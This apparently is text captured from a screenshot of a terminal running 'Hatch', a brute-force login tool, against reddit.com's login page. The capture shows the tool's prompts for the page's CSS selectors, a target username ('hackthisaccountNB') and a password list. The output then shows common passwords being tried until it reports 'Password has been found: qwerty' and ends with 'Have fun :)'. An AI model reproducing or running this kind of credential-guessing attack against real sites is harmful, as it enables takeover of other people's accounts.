 cmd
Hatch
[-]--> V.1.0
[-]--> coded by Metachar
[-]--> brute-force tool
[~] Enter a website: https://www.reddit.com/login
[!] Checking if site exists [OK]
[~] Enter the username selector: #loginUsername
[~] Enter the password selector: #loginPassword
[~] Enter the Login button selector: body > div > div > div.PageColumn.PageColumn__right > div > form > fieldset:nth-child(10) > button
[~] Enter the username to brute-force: hackthisaccountNB
[~] Enter a directory to a password list: passlist.txt
DevTools listening on ws://127.0.0.1:51864/devtools/browser/e41d6be6-7e32-42ad-8120-a5ba6d00e9e9
DevTools listening on ws://127.0.0.1:51887/devtools/browser/38378699-31b9-45f1-962c-e3506ef0a55e
------------------------
Tried password: 123456
for user: hackthisaccountNB
------------------------
------------------------
Tried password: password
for user: hackthisaccountNB
------------------------
------------------------
Tried password: qwerty
for user: hackthisaccountNB
------------------------
AN ELEMENT HAS BEEN REMOVED FROM THE PAGE SOURCE THIS COULD MEAN 2 THINGS THE PASSWORD WAS FOUND OR YOU HAVE BEEN LOCKED OUT OF ATTEMPTS!
LAST PASS ATTEMPT BELLOW
Password has been found: qwerty
Have fun :)
C:\Users\Nick\Documents\PythonScripts\Hatch (master -> origin)
λ
cmd
Hatch/main.py at m...
reddit.com: Log in -...
10:52 PM
1/2/2019